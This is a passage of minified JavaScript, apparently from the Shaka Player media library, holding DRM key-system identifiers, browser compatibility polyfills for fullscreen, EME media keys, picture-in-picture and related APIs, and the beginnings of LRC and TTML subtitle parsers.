Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");function kb(){}function Ib(e,t){for(e={priority:t||0,callback:e},t=0;t<Mb.length;t++)if(Mb[t].priority<e.priority)return void Mb.splice(t,0,e);Mb.push(e)}Ic("offline",cb),B("shaka.polyfill",kb),kb.register=Ib,kb.installAll=function(){for(var e=l(Mb),t=e.next();!t.done;t=e.next()){t=t.value;try{t.callback()}catch(e){X("Error installing polyfill!",e)}}};var Mb=[];function _b(){}function Cb(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var e=l(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),t=e.next();!t.done;t=e.next())Pb(t.value)}function Pb(e){var t="aria-"+e.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,e,{get:function(){return this.getAttribute(t)},set:function(e){null==e||null==e?this.removeAttribute(t):this.setAttribute(t,e)}})}function Lb(){}function Db(){Qe()||ot("Sky_STB")||OT()}function Rb(){}function Nb(){if(e.Document){var t=Element.prototype;t.requestFullscreen=t.requestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen||t.webkitRequestFullscreen,(t=Document.prototype).exitFullscreen=t.exitFullscreen||t.mozCancelFullScreen||t.msExitFullscreen||t.webkitCancelFullScreen,"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}})),document.addEventListener("webkitfullscreenchange",Ub),document.addEventListener("webkitfullscreenerror",Ub),document.addEventListener("mozfullscreenchange",Ub),document.addEventListener("mozfullscreenerror",Ub),document.addEventListener("MSFullscreenChange",Ub),document.addEventListener("MSFullscreenError",Ub)}}function Ub(e){var t=e.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),n=document.createEvent("Event");n.initEvent(t,e.bubbles,e.cancelable),e.target.dispatchEvent(n)}function Ob(){}function jb(){var e=!0;($e()&&!it()&&!rt()||Je()||Ze()||Qe()||Xe()||Ke()||et()||st()&&!Je())&&(e=!1),e&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),Bb=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=Fb)}function Fb(t){var n,i,r,a,o;return L((function(s){switch(s.g){case 1:if(n={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:t},i=t.video,r=t.audio,"media-source"!=t.type){if("file"!=t.type)return s.return(n);if(i&&!Ge(i.contentType)||r&&!Ge(r.contentType))return s.return(n);s.u(2);break}if(!He())return s.return(n);if(!i){s.u(3);break}return w(s,function(t){var n,i;return L((function(r){return 1==r.g?$e()?w(r,function(t){var n,i,r,a;return L((function(o){if(1==o.g){if(!(e.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return o.return(ne(t.contentType));switch(n=t.contentType,t.width&&t.height&&1280<t.width&&720<t.height&&(n+="; width="+t.width+"; height="+t.height),t.framerate&&(24>(i=Math.round(t.framerate))||30<i)&&(n+="; framerate="+t.framerate),t.transferFunction||""){case"":case"srgb":break;case"pq":n+="; eotf=smpte2084";break;case"hlg":n+="; eotf=arib-std-b67";break;default:return o.return(!1)}return r=!1,(a=Wb).has(n)?(r=a.get(n),o.u(2)):w(o,cast.__platform__.canDisplayType(n),3)}return 2!=o.g&&(r=o.h,a.set(n,r)),o.return(r)}))}(t),3):Ke()?(n=t.contentType,t.width&&t.height&&(n+="; width="+t.width,n+="; height="+t.height),t.framerate&&(n+="; framerate="+t.framerate),t.bitrate&&(n+="; bitrate="+t.bitrate),r.return(ne(n))):r.u(2):2!=r.g?(i=r.h,r.return(i)):r.return(ne(t.contentType))}))}(i),4);case 4:if(!s.h)return s.return(n);case 3:if(r){var u=r.contentType;if($e()&&r.spatialRendering&&(u+="; spatialRendering=true"),!ne(u))return s.return(n)}case 2:return t.keySystemConfiguration?(a=t.keySystemConfiguration,w(s,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p;return L((function(f){switch(f.g){case 1:if(i=[],r=[],n.audio&&(a={robustness:n.audio.robustness||"",contentType:t.contentType},Ke()&&t.contentType.includes('codecs="ac-3"')&&(a.contentType='audio/mp4; codecs="ec-3"'),n.audio.encryptionScheme&&(a.encryptionScheme=n.audio.encryptionScheme),i.push(a)),n.video&&(o={robustness:n.video.robustness||"",contentType:e.contentType},n.video.encryptionScheme&&(o.encryptionScheme=n.video.encryptionScheme),r.push(o)),s={initDataTypes:[n.initDataType],distinctiveIdentifier:n.distinctiveIdentifier,persistentState:n.persistentState,sessionTypes:n.sessionTypes},i.length&&(s.audioCapabilities=i),r.length&&(s.videoCapabilities=r),u=e?e.contentType:"",l=t?t.contentType:"",c=Li(u)+";"+Pi(u),d=Li(l)+";"+Pi(l),h=n.keySystem,p=null,T(f,2),Fe.has(c+"#"+d+"#"+h)){p=Fe.get(c+"#"+d+"#"+h)||null,f.u(4);break}return w(f,navigator.requestMediaKeySystemAccess(n.keySystem,[s]),5);case 5:p=f.h,Fe.set(c+"#"+d+"#"+h,p);case 4:A(f,3);break;case 2:E(f);case 3:return f.return(p)}}))}(i,r,a),6)):(n.supported=!0,s.return(n));case 6:(o=s.h)&&(n.supported=!0,n.keySystemAccess=o);case 5:return s.return(n)}}))}kb.Aria=_b,_b.install=Cb,Ib(Cb),kb.EncryptionScheme=Lb,Lb.install=Db,Ib(Db,-2),kb.Fullscreen=Rb,Rb.install=Nb,Ib(Nb),kb.MediaCapabilities=Ob,Ob.install=jb;var Bb=null;Ob.originalMcap=Bb;var Vb,Hb,Gb,zb,qb,Kb,Wb=new Map;function Xb(){}function $b(){var t=function(){if(!Je()&&(!st()||Je()))return null;var e=navigator.userAgent.match(/Version\/(\d+)/);return e||(e=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(e[1],10):null}();(e.MediaSource||e.ManagedMediaSource)&&(t&&e.MediaSource?12>=t?(Yb(),Jb()):15>=t&&Yb():ot("DT_STB_BCM")?(Yb(),Jb()):(ot("Tizen 2")||We()||ot("Tizen 4"))&&function(){var t=MediaSource.isTypeSupported.bind(MediaSource);if(MediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&t(e)},e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&n(e)}}}()),(e.MediaSource||e.ManagedMediaSource)&&function(){if(e.MediaSource){var t=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&t(e)}}if(e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&n(e)}}}(),e.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&function(){var e=MediaSource.isTypeSupported;Xe()||(MediaSource.isTypeSupported=function(t){var n=t.split(/ *; */),i=n.findIndex((function(e){return e.startsWith("codecs=")}));if(0>i)return e(t);var r=n[i].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),a=r.findIndex((function(e){return e.startsWith("vp09")}));return 0<=a&&(r[a]="vp9",n[i]='codecs="'+r.join(",")+'"',t=n.join("; ")),e(t)})}()}function Yb(){var e=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var t=e.apply(this,D.apply(0,arguments));return t.abort=function(){},t}}function Jb(){var e=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(t,n){return e.call(this,t,n-.001)}}function Zb(){}function Qb(){screen.orientation&&screen.orientation.unlock||(null!=screen.orientation?(void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()}),void 0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})):null!=e.orientation&&function(){function t(){switch(e.orientation){case-90:n.type="landscape-secondary",n.angle=270;break;case 0:n.type="portrait-primary",n.angle=0;break;case 90:n.type="landscape-primary",n.angle=90;break;case 180:n.type="portrait-secondary",n.angle=180}}var n=new ew;screen.orientation=n,t(),e.addEventListener("orientationchange",(function(){t();var e=new qr("change");n.dispatchEvent(e)}))}())}function ew(){Xr.call(this),this.type="",this.angle=0}function tw(){}function nw(t){e.HTMLVideoElement&&e.WebKitMediaKeys&&(void 0!==t&&t&&(Vb=!0,Hb=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),Gb=HTMLMediaElement.prototype.setMediaKeys,zb=e.MediaKeys,qb=e.MediaKeySystemAccess,Kb=navigator.requestMediaKeySystemAccess),delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=rw,e.MediaKeys=sw,e.MediaKeySystemAccess=ow,navigator.requestMediaKeySystemAccess=iw,e.shakaMediaKeysPolyfill=hw)}function iw(e,t){try{var n=new ow(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function rw(e){var t=this.mediaKeys;return t&&t!=e&&uw(t,null),delete this.mediaKeys,(this.mediaKeys=e)?uw(e,this):Promise.resolve()}function aw(e){if(ve(e=ge(e.initData)).getUint32(0,!0)+4!=e.byteLength)throw new RangeError("Malformed FairPlay init data");e=mt(e=ft(e.subarray(4),!0));var t=new Event("encrypted");t.initDataType="skd",t.initData=fe(e),this.dispatchEvent(t)}function ow(e,t){if(this.keySystem=e,e.startsWith("com.apple.fps"))for(t=(e=l(t)).next();!t.done;t=e.next()){var n=t.value;if("required"==n.persistentState)t=null;else{t={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:n.initDataTypes,sessionTypes:["temporary"],label:n.label};var i=!1,r=!1;if(n.audioCapabilities)for(var a=l(n.audioCapabilities),o=a.next();!o.done;o=a.next())(o=o.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,o.contentType.split(";")[0])&&(t.audioCapabilities.push(o),r=!0));if(n.videoCapabilities)for(a=(n=l(n.videoCapabilities)).next();!a.done;a=n.next())(a=a.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,a.contentType.split(";")[0])&&(t.videoCapabilities.push(a),r=!0));i||(r=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4")),t=r?t:null}if(t)return void(this.g=t)}throw(e=Error("Unsupported keySystem")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function sw(e){this.h=new WebKitMediaKeys(e),this.g=new Q}function uw(e,t){if(e.g.Ma(),!t)return Promise.resolve();e.g.F(t,"webkitneedkey",aw);try{return $s(t,HTMLMediaElement.HAVE_METADATA,e.g,(function(){t.webkitSetMediaKeys(e.h)})),Promise.resolve()}catch(e){return Promise.reject(e)}}function lw(e){Xr.call(this),this.i=null,this.l=e,this.g=this.h=null,this.j=new Q,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new dw}function cw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function dw(){this.size=0,this.g=void 0}Ib(jb,-1),kb.MediaSource=Xb,Xb.install=$b,Ib($b),kb.Orientation=Zb,Zb.install=Qb,m(ew,Xr),ew.prototype.lock=function(e){function t(e){return screen.lockOrientation?screen.lockOrientation(e):screen.mozLockOrientation?screen.mozLockOrientation(e):!!screen.msLockOrientation&&screen.msLockOrientation(e)}var n=!1;switch(e){case"natural":n=t("default");break;case"any":n=!0,this.unlock();break;default:n=t(e)}return n?Promise.resolve():((e=Error("screen.orientation.lock() is not available on this device")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,Promise.reject(e))},ew.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()},Ib(Qb),kb.PatchedMediaKeysApple=tw,tw.uninstall=function(){Vb&&(Vb=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",Hb),HTMLMediaElement.prototype.setMediaKeys=Gb,e.MediaKeys=zb,e.MediaKeySystemAccess=qb,navigator.requestMediaKeySystemAccess=Kb,Hb=Kb=Gb=qb=zb=null,e.shakaMediaKeysPolyfill="")},tw.install=nw,ow.prototype.createMediaKeys=function(){var e=new sw(this.keySystem);return Promise.resolve(e)},ow.prototype.getConfiguration=function(){return this.g},sw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary"))throw new TypeError("Session type "+e+" is unsupported on this platform.");return new lw(this.h,e)},sw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},sw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(lw,Xr),(i=lw.prototype).generateRequest=function(e,t){var n=this;this.h=new jr;try{var i=this.l.createSession("video/mp4",ge(t));this.i=i,this.sessionId=i.sessionId||"",this.j.F(this.i,"webkitkeymessage",(function(e){n.h&&(n.h.resolve(),n.h=null),e=new qr("message",e=(new Map).set("messageType",null==n.keyStatuses.cc()?"license-request":"license-renewal").set("message",fe(e.message))),n.dispatchEvent(e)})),this.j.F(i,"webkitkeyadded",(function(){n.g&&(cw(n,"usable"),n.g.resolve(),n.g=null)})),this.j.F(i,"webkitkeyerror",(function(){var e=Error("EME PatchedMediaKeysApple key error");if(e.errorCode=n.i.error,null!=n.h)n.h.reject(e),n.h=null;else if(null!=n.g)n.g.reject(e),n.g=null;else switch(n.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:cw(n,"output-not-allowed");break;default:cw(n,"internal-error")}})),cw(this,"status-pending")}catch(e){this.h.reject(e)}return this.h},i.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))},i.update=function(e){this.g=new jr;try{this.i.update(ge(e))}catch(e){this.g.reject(e)}return this.g},i.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ma()}catch(e){this.closed.reject(e)}return this.closed},i.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))},(i=dw.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var hw="apple";function pw(){}function fw(){e.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||We()||ot("Tizen 4")||ot("Tizen 5.0")||Xe()&&38===Ye())&&(MediaKeys.prototype.setServerCertificate=gw)}function gw(){return Promise.resolve(!1)}function mw(){}function vw(){if(!(!e.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)Cw="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=bw,delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=ww,e.MediaKeys=Tw,e.MediaKeySystemAccess=Sw,e.shakaMediaKeysPolyfill=Pw}}function yw(e){return Cw?Cw+e.charAt(0).toUpperCase()+e.slice(1):e}function bw(e,t){try{var n=new Sw(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function ww(e){var t=this.mediaKeys;return t&&t!=e&&xw(t,null),delete this.mediaKeys,(this.mediaKeys=e)&&xw(e,this),Promise.resolve()}function Sw(e,t){this.g=this.keySystem=e;var n=!1;"org.w3.clearkey"==e&&(this.g="webkit-org.w3.clearkey",n=!1);var i=!1,r=document.getElementsByTagName("video");r=r.length?r[0]:document.createElement("video");for(var a=(t=l(t)).next();!a.done;a=t.next()){var o={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:(a=a.value).initDataTypes,sessionTypes:["temporary"],label:a.label},s=!1;if(a.audioCapabilities)for(var u=l(a.audioCapabilities),c=u.next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType.split(";")[0],this.g)&&(o.audioCapabilities.push(c),i=!0));if(a.videoCapabilities)for(c=(u=l(a.videoCapabilities)).next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType,this.g)&&(o.videoCapabilities.push(c),i=!0));if(s||(i=r.canPlayType("video/mp4",this.g)||r.canPlayType("video/webm",this.g)),"required"==a.persistentState&&(n?(o.persistentState="required",o.sessionTypes=["persistent-license"]):i=!1),i)return void(this.h=o)}throw n="Unsupported keySystem","org.w3.clearkey"!=e&&"com.widevine.alpha"!=e||(n="None of the requested configurations were supported."),(e=Error(n)).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function Tw(e){this.l=e,this.h=null,this.g=new Q,this.i=[],this.j=new Map}function xw(e,t){e.h=t,e.g.Ma();var n=Cw;t&&(e.g.F(t,n+"needkey",(function(t){var n=new CustomEvent("encrypted");n.initDataType="cenc",n.initData=fe(t.initData),e.h.dispatchEvent(n)})),e.g.F(t,n+"keymessage",(function(t){var n=Aw(e,t.sessionId);n&&(t=new qr("message",t=(new Map).set("messageType",null==n.keyStatuses.cc()?"licenserequest":"licenserenewal").set("message",t.message)),n.h&&(n.h.resolve(),n.h=null),n.dispatchEvent(t))})),e.g.F(t,n+"keyadded",(function(t){(t=Aw(e,t.sessionId))&&t.ready()})),e.g.F(t,n+"keyerror",(function(t){var n=Aw(e,t.sessionId);if(n){var i=Error("EME v0.1b key error"),r=t.errorCode;r.systemCode=t.systemCode,i.errorCode=r,!t.sessionId&&n.h?(45==t.systemCode&&(i.message="Unsupported session type."),n.h.reject(i),n.h=null):t.sessionId&&n.g?(n.g.reject(i),n.g=null):(i=t.systemCode,t.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?Mw(n,"output-restricted"):Mw(n,1==i?"expired":"internal-error"))}})))}function Aw(e,t){var n=e.j.get(t);return n||((n=e.i.shift())?(n.sessionId=t,e.j.set(t,n),n):null)}function Ew(e,t,n){Xr.call(this),this.j=e,this.m=!1,this.g=this.h=null,this.i=t,this.l=n,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new _w}function kw(e,t,n){if(e.m)return Promise.reject(Error("The session is already initialized."));e.m=!0;try{if("persistent-license"==e.l)if(n)var i=ge(mt("LOAD_SESSION|"+n));else{var r=mt("PERSISTENT|");i=pi(r,t)}else i=ge(t)}catch(e){return Promise.reject(e)}e.h=new jr;var a=yw("generateKeyRequest");try{e.j[a](e.i,i)}catch(t){if("InvalidStateError"!=t.name)return e.h=null,Promise.reject(t);new Ve((function(){try{e.j[a](e.i,i)}catch(t){e.h.reject(t),e.h=null}})).aa(.01)}return e.h}function Iw(e,t,n){if(e.g)e.g.then((function(){return Iw(e,t,n)})).catch((function(){return Iw(e,t,n)}));else{if(e.g=t,"webkit-org.w3.clearkey"==e.i){var i=pt(n),r=JSON.parse(i);"oct"!=r.keys[0].kty&&(e.g.reject(Error("Response is not a valid JSON Web Key Set.")),e.g=null),i=ci(r.keys[0].k),r=ci(r.keys[0].kid)}else i=ge(n),r=null;var a=yw("addKey");try{e.j[a](e.i,i,r,e.sessionId)}catch(t){e.g.reject(t),e.g=null}}}function Mw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function _w(){this.size=0,this.g=void 0}Ib((function(){e.HTMLVideoElement&&e.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||nw())})),kb.PatchedMediaKeysCert=pw,pw.install=fw,Ib(fw),kb.PatchedMediaKeysWebkit=mw,mw.install=vw,Sw.prototype.createMediaKeys=function(){var e=new Tw(this.g);return Promise.resolve(e)},Sw.prototype.getConfiguration=function(){return this.h},Tw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary")&&"persistent-license"!=e)throw new TypeError("Session type "+e+" is unsupported on this platform.");var t=this.h||document.createElement("video");return t.src||(t.src="about:blank"),e=new Ew(t,this.l,e),this.i.push(e),e},Tw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},Tw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(Ew,Xr),(i=Ew.prototype).ready=function(){Mw(this,"usable"),this.g&&this.g.resolve(),this.g=null},i.generateRequest=function(e,t){return kw(this,t,null)},i.load=function(e){return"persistent-license"==this.l?kw(this,null,e):Promise.reject(Error("Not a persistent session."))},i.update=function(e){var t=new jr;return Iw(this,t,e),t},i.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var e=yw("cancelKeyRequest");try{this.j[e](this.i,this.sessionId)}catch(e){}}return this.closed.resolve(),this.closed},i.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()},(i=_w.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var Cw="",Pw="webkit";function Lw(){}function Dw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;t.requestPictureInPicture&&document.exitPictureInPicture||!t.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,t.requestPictureInPicture=Nw,Object.defineProperty(t,"disablePictureInPicture",{get:Ow,set:jw,enumerable:!0,configurable:!0}),document.exitPictureInPicture=Uw,document.addEventListener("webkitpresentationmodechanged",Rw,!0))}}function Rw(e){if("picture-in-picture"==(e=e.target).webkitPresentationMode){document.pictureInPictureElement=e;var t=new Event("enterpictureinpicture");e.dispatchEvent(t)}else document.pictureInPictureElement==e&&(document.pictureInPictureElement=null),t=new Event("leavepictureinpicture"),e.dispatchEvent(t)}function Nw(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function Uw(){var e=document.pictureInPictureElement;return e?(e.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}function Ow(){return!!this.hasAttribute("disablePictureInPicture")||!this.webkitSupportsPresentationMode("picture-in-picture")}function jw(e){e?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}function Fw(){}function Bw(){e.crypto&&("randomUUID"in e.crypto||(e.crypto.randomUUID=Vw))}function Vw(){var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.substr(t.lastIndexOf("/")+1)}function Hw(){}function Gw(){var e=Symbol.prototype;"description"in e||Object.defineProperty(e,"description",{get:zw})}function zw(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}function qw(){}function Kw(){if(e.HTMLMediaElement){var t=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var e=t.apply(this);return e&&e.catch((function(){})),e}}}function Ww(){}function Xw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;!t.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in t||Xe()&&38===Ye())&&(t.getVideoPlaybackQuality=$w)}}function $w(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}function Yw(){}function Jw(){if(!e.VTTCue&&e.TextTrackCue){var t=null,n=TextTrackCue.length;if(3==n)t=Zw;else if(6==n)t=Qw;else{try{var i=!!Zw(1,2,"")}catch(e){i=!1}i&&(t=Zw)}t&&(e.VTTCue=function(e,n,i){return t(e,n,i)})}}function Zw(t,n,i){return new e.TextTrackCue(t,n,i)}function Qw(t,n,i){return new e.TextTrackCue(t+"-"+n+"-"+i,t,n,i)}function eS(){}Ib(vw),kb.PiPWebkit=Lw,Lw.install=Dw,Ib(Dw),kb.RandomUUID=Fw,Fw.install=Bw,Ib(Bw),kb.Symbol=Hw,Hw.install=Gw,Ib(Gw),kb.VideoPlayPromise=qw,qw.install=Kw,Ib(Kw),kb.VideoPlaybackQuality=Ww,Ww.install=Xw,Ib(Xw),kb.VTTCue=Yw,Yw.install=Jw,Ib(Jw),eS.prototype.parseInit=function(){},eS.prototype.setSequenceMode=function(){},eS.prototype.setManifestType=function(){},eS.prototype.parseMedia=function(e,t){for(var n=null,i=[],r=(e=l(e=pt(e).split(/\r?\n/))).next();!r.done;r=e.next())if((r=r.value)&&!/^\s+$/.test(r)&&(r=tS.exec(r))){var a=nS.exec(r[1]);r=new cn(a=60*parseInt(a[1],10)+parseFloat(a[2].replace(",",".")),t.segmentEnd?t.segmentEnd:a+2,r[2]),n&&(n.endTime=a,i.push(n)),n=r}return n&&i.push(n),i},B("shaka.text.LrcTextParser",eS),eS.prototype.parseMedia=eS.prototype.parseMedia,eS.prototype.setManifestType=eS.prototype.setManifestType,eS.prototype.setSequenceMode=eS.prototype.setSequenceMode,eS.prototype.parseInit=eS.prototype.parseInit;var tS=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,nS=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;function iS(){}function rS(e,t,n,i,r,a,o,s,u,c,d,h,p){var f=c;if(Rt(e)){if(!d)return null;var g={tagName:"span",children:[Ot(e)],attributes:{},parent:null}}else g=e;for(var m=null,v=l(LS),y=v.next();!y.done&&!(m=hS(g,"backgroundImage",i,"#",y.value)[0]);y=v.next());v=null;var b=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if((y=qt(g,LS,"backgroundImage"))&&b.test(y)){if((v=parseInt(y.split(":").pop(),10)-1)>=p.length)return null;v=p[v]}else h&&y&&!y.startsWith("#")&&(b=new qn(h),y=new qn(y),(y=b.resolve(y).toString())&&(v=y));if(("p"==e.tagName||m||v)&&(d=!0),e=d,y="default"==(g.attributes["xml:space"]||(s?"default":"preserve")),s=[],!(b=g.children.every(Rt)))for(var w=l(g.children),S=w.next();!S.done;S=w.next())(S=rS(S.value,t,n,i,r,a,o,y,u,g,d,h,p))&&s.push(S);if(i=null!=c,h=Ot(g),h=g.children.length&&h&&/\S/.test(h),!((w=g.attributes.begin||g.attributes.end||g.attributes.dur)||h||"br"==g.tagName||0!=s.length||i&&!y))return null;for(h=(p=fS(g,n)).start,p=p.end;f&&f.tagName&&"tt"!=f.tagName;)h=(p=pS(f,n,h,p)).start,p=p.end,f=f.parent;if(null==h&&(h=0),h+=t.periodStart,p=null==p?1/0:p+t.periodStart,h=Math.max(h,t.segmentStart),p=Math.min(p,t.segmentEnd),!w&&0<s.length)for(h=1/0,p=0,n=(t=l(s)).next();!n.done;n=t.next())n=n.value,h=Math.min(h,n.startTime),p=Math.max(p,n.endTime);if("br"==g.tagName)return(r=new cn(h,p,"")).lineBreak=!0,r;if(t="",b&&(t=bt(Ot(g)||""),y&&(t=t.replace(/\s+/g," "))),(t=new cn(h,p,t)).nestedCues=s,d||(t.isContainer=!0),u&&(t.cellResolution=u),u=hS(g,"region",a,"")[0],g.attributes.region&&u&&u.attributes["xml:id"]){var T=u.attributes["xml:id"];t.region=o.filter((function(e){return e.id==T}))[0]}return o=u,c&&i&&!g.attributes.region&&!g.attributes.style&&(o=hS(c,"region",a,"")[0]),function(e,t,n,i,r,a,o,s){if("rtl"==uS(t,n,a,"direction",o=o||s)&&(e.direction="rtl"),"tb"==(s=uS(t,n,a,"writingMode",o))||"tblr"==s?e.writingMode="vertical-lr":"tbrl"==s?e.writingMode="vertical-rl":"rltb"==s||"rl"==s?e.direction="rtl":s&&(e.direction=Tn),(s=uS(t,n,a,"textAlign",!0))?(e.positionAlign=_S.get(s),e.lineAlign=MS.get(s),e.textAlign=bn[s.toUpperCase()]):e.textAlign=yn,(s=uS(t,n,a,"displayAlign",!0))&&(e.displayAlign=Sn[s.toUpperCase()]),(s=uS(t,n,a,"color",o))&&(e.color=oS(s)),(s=uS(t,n,a,"backgroundColor",o))&&(e.backgroundColor=oS(s)),(s=uS(t,n,a,"border",o))&&(e.border=s),s=uS(t,n,a,"fontFamily",o))switch(s){case"monospaceSerif":e.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case"proportionalSansSerif":e.fontFamily="Arial,Helvetica,Liberation 